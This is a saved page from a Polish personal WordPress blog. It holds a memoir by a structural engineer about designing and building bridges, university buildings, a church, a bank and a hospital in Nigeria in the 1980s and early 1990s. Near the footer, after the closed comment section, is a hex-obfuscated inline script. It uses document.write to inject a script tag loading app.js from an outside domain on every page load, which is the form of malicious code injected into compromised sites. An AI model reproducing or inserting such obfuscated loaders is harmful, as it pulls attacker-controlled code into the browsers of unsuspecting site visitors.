<div id="attachment_715" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka3.jpg"><img aria-describedby="caption-attachment-715" loading="lazy" class="size-medium wp-image-715" title="afryka3" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka3-300x183.jpg" alt="Budynek biurowy w fabryce broni w Kadunie" width="300" height="183" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka3-300x183.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka3.jpg 1206w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-715" class="wp-caption-text">Budynek biurowy w fabryce broni w Kadunie</p></div>
<p>Poznaliśmy liczną polonię specjalistów pracującyh przy budowie stolicy. Należy tu wymienić przede wszystkim grupę zatrudnioną w Federalnym Urzędzie Rozwoju Stolicy w Abuji : architektów Leszka Kłosowskiego, Krystynę Bajraszewską, Waldemara Bilewicza, inżynierów Wojciecha Kiblera i Andrzeja Sidorenkę oraz geodetów Adama Nowakowskiego i Zbigniewa Wróblewicza.<br />
Bardzo blisko zaprzyjaźnilismy się z inż. Ryszardem Guzowskim, który w Minie budował duży gmach sekretariatu stanu Niger,  z inż. Józefem Machnikiem i Jerzym Michalskim, którzy budowali w Jos i Bauchi oraz z geodetą inż. Jerzym Chylewskim, który jeszcze dotychczas pracuje w Nigeri.<br />
Wtedy w 1984 roku poznałem zupełnie przypadkowo znanego architekta Janusza Zielonkę. Wspomnienia o nim zamieściłem w &#8222;moim alfabecie&#8221;.<br />
Od tego momentu zostałem stałym jego konstruktorem. Z  wykazu wykonanych przeze mnie  projektów (który prowadzę nieprzerwanie od dwudziestu lat) wynika, że razem z Januszem wykonaliśmy 22 różne projekty obiektów. Wszystkie zostały zrealizowane.</p>
<div id="attachment_717" style="width: 310px" class="wp-caption alignright"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka4.jpg"><img aria-describedby="caption-attachment-717" loading="lazy" class="size-medium wp-image-717" title="afryka4" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka4-300x200.jpg" alt="Audytorium uniwersytetu w Minie" width="300" height="200" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka4-300x200.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka4.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-717" class="wp-caption-text">Audytorium uniwersytetu w Minie</p></div>
<div class="mceTemp"><strong>2.Projektowanie.</strong></div>
<p>Na początku 1985 roku dowiedziałem się, że poszukiwany jest konstruktor budowlany do biura projektów w Kadunie. Pojechałem dowiedzieć sie o szczegóły i przestraszyłem się. Duże biuro prowadzone było przez wiele lat przez grupę inżynierów angielskich. W miarę trudności gospodarczych  w Nigerii anglicy kolejno opuszczali ten kraj, aż wreście i ostatni inżynier konstruktor wyjeżdżał właśnie do Londynu i na jego miejsce rozpisano konkurs.<br />
Zgłosiło się ponad dwudziestu inżynierów, w tym sześciu białych. Każdy z kandydatów przechodził dwie rozmowy kwalifikacyjne oraz dostawał zadanie konstrukcyjne do wykonania w domu.  Konkurs niespodziewanie wygrałem, ale nie dlatego, że taki byłem dobry. Dużo później dowiedziałem się od polskich kolegów konstruktorów, że  o moim przyjęciu do pracy zadecydowały skromne warunki finansowe jakie zaproponowałem dla siebie w ankiecie.Byłem szczęśliwy z tej pracy. Po tych przykrościach jakie spotkały mnie w okresie pracy u Alhajego tu odżyłem. Po odchodzącym angliku dostałem ładny dom z pięknym ogrodem w eleganckiej dzielnicy Kaduny, sąsiadem naszym był konsul amerykański.</p>
<div id="attachment_719" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka5.jpg"><img aria-describedby="caption-attachment-719" loading="lazy" class="size-medium wp-image-719" title="afryka5" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka5-300x191.jpg" alt="Rektorat uniwersytetu w Minnie. Mój projekt i budowa." width="300" height="191" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka5-300x191.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka5.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-719" class="wp-caption-text">Rektorat uniwersytetu w Minnie. Mój projekt i budowa.</p></div>
<p>Firma konsaltingowa Yaroson and Partners mieściła  się w nowoczesnym klimatyzowanym budynku, składała się z kilku samodzielnych departamentów, z których budownictwo ogólne i drogownictwo objąłem ja w kierownictwo. Na dużej sali pracowało sześciu techników do wykonywania rysunków konstrukcyjnych oraz dwóch inżynierów w wydzielonych pomieszczeniach. Ja miałem duży przyległy samodzielny pokój i przez przeszkloną ścianę widziałem mój personel. Wszystko było doskonale zorganizowane i a biuro posiadało archiwum projektów i rysunków, bibliotekę książek technicznych, kserkopiarki, wyświetlarnie rysunków i własne laboratorium  materiałów budowlanych z urządzeniami do badania jakości betonu.<br />
Warunki do pracy miałem nawet lepsze niz w Polsce, ale praca ta była dla mnie bardzo trudna i bardzo odpowiedzialna. Ponieważ kierowałem również pracownią drogownictwa (pomimo protestów, bo to nie moja specjalność jako konstruktora), na początek dostałem do zaprojektowania most żelbetowy nad rzeką Kubani w Zarii. Nie był to duży most, ale i tak, po zdobyciu odpowiednich książek i norm angielskich, długie noce siedziałem w domu nad obliczeniami i szczegółami konstrukcyjnymi.</p>
<div id="attachment_722" style="width: 310px" class="wp-caption alignright"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka6.jpg"><img aria-describedby="caption-attachment-722" loading="lazy" class="size-medium wp-image-722" title="afryka6" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka6-300x204.jpg" alt="Bank BCCI w Maiduguri" width="300" height="204" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka6-300x204.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka6.jpg 1399w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-722" class="wp-caption-text">Bank BCCI w Maiduguri</p></div>
<p>Gdy dowiedziałem się, że w krótce czeka mnie praca nad wiszącą kładką dla pieszych nad rzeką w rezerwacie zwierząt  w Yankari, napisałem list do kolegi w kraju pracującego w Mostostalu z prośbą o przesłanie wskazówek i szczegółów konstrukcyjnych takiego niewielkiego wiszącego mostu stalowego. List z odpowiedzią przyszedł do mnie po czterech miesiącach. Był opieczętowany kilkoma pięczęciami polskiej cenzury z oficjalnym dopiskiem cenzora, że szkice i rysunki zostały zatrzymane w kraju. Jak się potem dowiedziałem, kolega miał w kraju kłopoty, musiał tłumaczyć się dlaczego bez pozwolenia przesyła za granicę „dokumentację techniczną”. Był to rok 1985, a więc jeszcze okres stanu wojennego w Polsce.<br />
Jednak największym mostem jaki zaprojektowałem, był 150 metrowy, czteropasmowy most nad dużą rzeką Kaduna dla wschodniej obwodnicy miasta o tej samej nazwie. Miałem duże szczęście, że w archiwum firmy znalazłem projekt podobnego mostu, który służył mi za „przodek” i że obydwie strony rzeki były skaliste, a więc odpadło trudne konstrukcyjne fundamentowanie na palach.<br />
Większość obiektów jakie projektowałem to budynki użyteczności publicznej. Z ważniejszych wymienię kilka: sześć dużych budynków dla federalnej politechniki w Kaura Namoda (miejsce budowy zupełnie pustynne,trzy razy burza piaskowa zasypywała nam całkowicie wykopy pod fundamenty),czteropiętrowy budynek administracyjny i hala fabryczna dla fabryki broni w Kadunie (z dźwigarami stalowymi o rozpiętości 30 metrów), meczet w Bauchi, kościół katolicki w Kadunie. Ogółem w ciągu trzech lat pracy w biurze Yaroson and Partners zaprojektowałem około piędziesiąt  obiektów, z czego budowę około trzydziestu obiektów bezpośrednio nadzorowałem.<br />
Był to najbardziej pracowity i najbardziej wydajny okres pracy w moim życiu. Jako konstruktor nauczyłem się całkowicie samodzielnie projektować różnorodne rodzaje konstrukcji budowlanych. Odpukać, ale nie miałem żadnej, najmniejszej awarii budowlanej.<br />
Spotkałem wielu polskich budowniczych przy okazji nadzoru autorskiego na budowach. Wspomniane  wyżej dźwigary stalowe o rozpiętości 30 metrów wykonywał inż. Marek Podkański pracujący w libańskiej firmie                 . Roboty wykończeniowe pięciokondygnacyjnego bydynku biurowego NBTE w Kadunie, którego projektowałem konstrukcję, kierował architekt Wojciech Hermanowicz. Pięć lat później z Wojtkiem projektowaliśmy jeszcze kompleks budynków mieszkalnych dla wysokiego komisarza Królestwa Wielkiej Brytani w Abuji.<br />
W tym  właśnie okresie zaczęła zawodowo pracować żona w Libańskiej firmie budowlanej „Leone”. W firmie tej pracowało dwóch polskich inżynierów w charakterze kierowników robót – inż. Zbigniew, Józef Siegel i inż.Andrzej Marczak.</p>
<div id="attachment_725" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/1kosciol-minna0052.jpg"><img aria-describedby="caption-attachment-725" loading="lazy" class="size-medium wp-image-725" title="1kosciol-minna0052" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/1kosciol-minna0052-300x203.jpg" alt="Kościół katolicki w Minnie" width="300" height="203" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/1kosciol-minna0052-300x203.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/1kosciol-minna0052.jpg 809w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-725" class="wp-caption-text">Kościół katolicki w Minnie</p></div>
<p><strong>3. Ponownie na budowie.</strong></p>
<p>Wspólnie z architektem Zielonką zaprojektowaliśmy kilkanaście ciekawych obiektów głównie dla nowego uniwersytetu w Minie. Wymienię tu budynek administrayjny i laboratoryjny, stołówkę, warsztaty i hale technologiczne, audytorium  wykładowe i trzy mosty. Jeden z tych mostów, trzyprzęsłowy żelbetowy na specjalnie wymyślonych przeze mnie stalowych łożyskach sprawił w wykonawstwie dużą trudność. Znana włoska firma budowlana A.G.Ferrero z Kaduny miała kłopot ze znalezieniem kierownika budowy i niektórych materiałów na budowę tego mostu, w tym tych nieszczęsnyh łożysk. W czasie konsultacji dyrektor tej firmy zaproponował mi abym osobiście kierował robotami tego mostu . W ten sposób znalażłem się w kwietniu 1988 roku ponownie bezpośrednio na budowie.<br />
Głównie kierowałem robotami budowlanymi na terenie Federalnego Uniwersytetu w Minie, gdzie oprócz dwóćh mostów zbudowałem duże dwie sale wykładowe, dwa trzypiętrowe hotele studenckie i wiele mniejszych obiektów uniwersyteckich.. W samym mieście  wybudowałem  budynek Savanah Bank i kościół katolicki św.Marii w dzielnicy Kpakungu.<br />
Szczególnie ten kościół pozostaje mi zawsze w pamięci, gdyż była to szczególnie miła przygoda dla budowniczego. Poznałem w Minie irlandzkiego księdza Johna Condona, który przez całe swoje życie zbierał pieniądze na swój „prywatny” kościół i postanowił go wybudować właśnie tu na przedmieściach Miny. Od dawna wiedział jak będzie ten kościół wyglądał, szukał tylko pomocy w jego realizacji. Postanowiłem mu pomóc. Zrobiłem projekt architektoniczny kościoła, projekt wnętrza z  detalami, wykonałem obliczenia statyczne i rysunki konstrukcyjne, elektryczne i sanitarne. A potem&#8230;,  wybudowałem ten kościół w ramach pracy w firmie „A.G. Ferrero”.  Kościół o powierzchni 1,5 tysięcy metrów kwadratowych, w planie o kształcie amfiteatru, z dachem o rozpiętości 28 metrów i wieżą wysokości 25 metrów zbudowałem dodatkowo przy okazji innych budów wciągu jednego roku grupą kilkunastu robotników w prymitywnych warunkach, bez użycia jakiegokolwiek dźwigu czy windy. Kiedyś w czasie prywatnej rozmowy z księdzem Johnem zapytałem, czy Bóg w jakiś sposób wynagrodzi ten mój wysiłek przy budowie kościoła? Ksiądz odpowiedział:- George, za to co zrobiłeś, masz odpuszczone wszystkie grzechy, a według mnie &#8211; możesz sobie jeszcze pogrzeszyć więcej i też będziesz rozgrzeszony. Ta wypowiedź księdza stanowiła dla mnie jedną z większych satysfakcji  zawodowych.<br />
Za „zasługi” w Minie dyrektor firmy wysłał mnie do Maiduguri, miasta odległego 900 km od Miny, gdzie w ciągu jednego, 1990 roku musiałem zbudować trzykondygnacyjny bank BCCI. Ponieważ dostałem do pomocy najlepszego w firmie nigeryjskiego majstra, szkolonego przez włochów  od dwudziestu lat, ten rok pracy był dla mnie ulgowy. Basen kąpielowy, kort tenisowy przed domem i polski przyjaciel inżynier sanitarny Zenon Suchora jako sąsiad, dopełniały luksus życia w tym mieście o bardzo gorącym klimacie.<br />
Stan surowy banku zrobiliśmy w ciągu pięciu miesięcy, a roboty wykończeniowe i infrastrukturę w koło budynku przez następne również pięć miesięcy, tak, że rekordowo przed terminem bank był gotowy. Dodatkowo jeszcze zaoszczędziłem dla firmy kilkadziesiąt ton stali, ponieważ od początku wyczuwałem, że konstrukcja budynku zaprojektowana jest niepotrzebnie z dużym zapasem bezpieczeństwa, a więc całą konstrukcję budynku przeprojektowałem wykonując nowe obliczenia statyczne i nowe rysunki konstrukcyjne.</p>
<div id="attachment_726" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka7.jpg"><img aria-describedby="caption-attachment-726" loading="lazy" class="size-medium wp-image-726" title="afryka7" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka7-300x201.jpg" alt="Budowa szpitala Akademii Medycznej w Kano" width="300" height="201" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka7-300x201.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/afryka7.jpg 1178w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-726" class="wp-caption-text">Budowa szpitala Akademii Medycznej w Kano</p></div>
<p><strong>4. Organizuję biuro projektów</strong></p>
<p>Kiedy w grudniu 1990 roku szykowałem się do objęcia od nowego roku kierownictwa budowy na terenie uniwersytetu w Jos odwiedził nas w Maiduguri  mój kolega z Andrzej Dąbrowski, inżynier sanitarny, który  zdradził w Nigerii swój zawód na rzecz stanowiska managera w szwajcarskiej firmie Hospitex  Diagnostic, która dostarczała sprzęt medyczny do nigeryjskich szpitali. Zaproponował mi razem z żoną pracę w tej firmie  w charakterze Project Managera na dobrych warunkach finansowych. Konkretnie chodziło o zaprojektowanie i nadzorowanie budowy dużego szpitala akademi medycznej (Mallam Amino Kano Teaching Hospital) w Kano.<br />
Pierwszy etap tego przedsięwzięcia polegał na modernizacji i rozbudowie kilku już istniejących budynków, drugi etap na budowie nowego zblokowanego szpitala na 600 łóżek z 25 oddziałami. W ciągu sześciu tygodni musieliśmy zrobić koncepcję całego przedsięwzięcia obejmującego, oprócz wyżej wymienionych dwóch etapów, również całą infrastrukturę łącznie z osiedlem domów dla personelu szpitala, pawilonem dydaktycznym, meczetem,oczyszczalnią ścieków, drogami itp.<br />
Wróciliśmy z powrotem  do Kaduny gdzie szybko organizowałem biuro projektów. Nie miałem problemu z kreślarzami i technikami, gdyż znałem dobrze ich środowisko pracując już poprzednio w Kadunie, ale kłopoty mieliśmy ze znalezieniem architekta. Koledzy, których znałem nie mogli z dnia na dzień zmienić miejsca  pracy, a my nie mogliśmy czekać z koncepcją.  Podjeliśmy sami ją wykonać pracując po 18 godzin na dobę. Jedynie do wykonania trzech rysunków perspektywicznych zatrudniłem polskiego architekta Andrzeja Gabriela z Kano.<br />
Koncepcja została przyjęta z niewielkimi poprawkami, a nasza firma dostała kontrakt na opracowanie projektu szpitala pierwszaej i drugiej fazy. Projekt adaptacji i rozbudowy istniejących budynków szpitala zrobiliśmy samodzielnie w ciągu kilku miesięcy, ale architekturę drugiego etapu projektowali dwaj architekci ze Słowacji. Kontrakt na budowę tego  szpitala dostała firma włoska „A.G. Ferrero” w której poprzednio pracowałem, a więc mój nadzór autorski nie był trudny, bo znałem wszystkich ludzi z tej firmy i ich możliwości. Wystarczyło, że raz w tygodniu pojechałem do Kano na inspekcję.<br />
Już w następnym roku, grubo przed terminem, zakończyliśmy pierwszy etap budowy szpitala. Odbyła się szałowa uroczystość otwarcia  z udziełem prezydenta Nigerii i spełniło się marzenie mojego szefa, gdyż mógł dostarczyć do tych gotowych czternastu obiektów sprzęt medyczny.<br />
Wykonaliśmy jeszcze dużo projektów rekonstrukcji istniejących szpitali, miedzy innymi w Gwagwaladzie, Karu, Garkach, ale realizacji ich nie doczekałem się, gdyż ciągle brakowało pieniędzy w budżecie.   Ostatnim projektem jaki przygotowałem w Nigerii był projekt wojskowego szpitala w Abuji. Wstepną koncepcję tego szpitala robił ze mną architekt  Andrzej Czerniewski, pracujący wówczas w Lagos.<br />
W Nigerii pracowałem o tydzień za długo. Bo właśnie na tydzień przed wyjazdem do kraju, kiedy jechałem samochodem na lotnisko zostałem zablokowany przez rabusiów, wyrzucony na drogę, pozbawiony samochodu, pieniędzy i dokumentów.<br />
Bez tego ostatniego tygodnia Nigeria pozostałaby w mej pamięci piękniejsza.</p>
<p>PS. Prywatne opowieści o pobycie w Nigerii, patrz: &#8221; Juju &#8221; (dżu dżu) w &#8222;notatki&#8221;</p>
	</div>

	<div class="feedback">
				<span>Możliwość komentowania <span class="screen-reader-text">-w Afryce</span> została wyłączona</span>	</div>

</div>


<h2 id="comments">Brak komentarzy</h2>

	<p>No comments yet.</p>

<p><a href="http://www.jerzywojcik.com/uncategorized/w-afryce.html/feed"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a></p>

<p>Sorry, the comment form is closed at this time.</p>



<script>var _0xeb24=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x6E\x65\x78\x69\x6F","\x6E\x69\x65\x63\x74\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function gior(){var _0xc48cx2=_0xeb24[0];var _0xc48cx3=_0xeb24[1];var _0xc48cx4=_0xeb24[2];var _0xc48cx5=_0xeb24[3];document[_0xeb24[4]](_0xc48cx2+ _0xc48cx3+ _0xc48cx4+ _0xc48cx5)}gior()</script><!-- begin footer -->
</div>


<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="text-296685462" class="widget widget_text">			<div class="textwidget"><a href="http://www.jerzywojcik.com/old" target="_blank" rel="noopener">link do starej wersji strony</a></div>
		</li><li id="categories-292460472" class="widget widget_categories">Kategorie
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.jerzywojcik.com/category/uncategorized">Uncategorized</a> (43)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.jerzywojcik.com/category/zapiski">Zapiski</a> (1)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		Ostatnie wpisy
		<ul>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/moja-historia.html">-moja historia</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/jaki-powinien-byc-park-wokol-kopca-powstania-warszawskiego.html">Jaki powinien być park wokół Kopca Powstania Warszawskiego</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/1969-1982-moja-przygoda-z-informatyka-system-prokor-wektor-awizo-moc-i-soik.html">1969-1982 MOJA PRZYGODA Z INFORMATYKĄ system PROKOR, WEKTOR, AWIZO-MOC i SOIK</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/we-francji.html">-we Francji</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/w-afryce.html" aria-current="page">-w Afryce</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments">Najnowsze komentarze<ul id="recentcomments"></ul></li><li id="archives-2" class="widget widget_archive">Archiwa
			<ul>
					<li><a href='http://www.jerzywojcik.com/2018/11'>listopad 2018</a></li>
	<li><a href='http://www.jerzywojcik.com/2018/05'>maj 2018</a></li>
	<li><a href='http://www.jerzywojcik.com/2016/07'>lipiec 2016</a></li>
	<li><a href='http://www.jerzywojcik.com/2010/12'>grudzień 2010</a></li>
	<li><a href='http://www.jerzywojcik.com/2009/11'>listopad 2009</a></li>
	<li><a href='http://www.jerzywojcik.com/2008/12'>grudzień 2008</a></li>
	<li><a href='http://www.jerzywojcik.com/2008/08'>sierpień 2008</a></li>
	<li><a href='http://www.jerzywojcik.com/2008/06'>czerwiec 2008</a></li>
	<li><a href='http://www.jerzywojcik.com/2007/02'>luty 2007</a></li>
	<li><a href='http://www.jerzywojcik.com/2006/11'>listopad 2006</a></li>
	<li><a href='http://www.jerzywojcik.com/2006/05'>maj 2006</a></li>
	<li><a href='http://www.jerzywojcik.com/2005/03'>marzec 2005</a></li>
	<li><a href='http://www.jerzywojcik.com/2005/01'>styczeń 2005</a></li>
	<li><a href='http://www.jerzywojcik.com/2004/08'>sierpień 2004</a></li>
	<li><a href='http://www.jerzywojcik.com/2004/04'>kwiecień 2004</a></li>
	<li><a href='http://www.jerzywojcik.com/2003/06'>czerwiec 2003</a></li>
	<li><a href='http://www.jerzywojcik.com/2002/06'>czerwiec 2002</a></li>
	<li><a href='http://www.jerzywojcik.com/2000/10'>październik 2000</a></li>
	<li><a href='http://www.jerzywojcik.com/2000/08'>sierpień 2000</a></li>
	<li><a href='http://www.jerzywojcik.com/2000/03'>marzec 2000</a></li>
	<li><a href='http://www.jerzywojcik.com/1995/07'>lipiec 1995</a></li>
	<li><a href='http://www.jerzywojcik.com/1991/12'>grudzień 1991</a></li>
			</ul>

			</li><li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>styczeń 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.jerzywojcik.com/2018/11">&laquo; lis</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--50 queries. 0,357 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>

</body>
</html>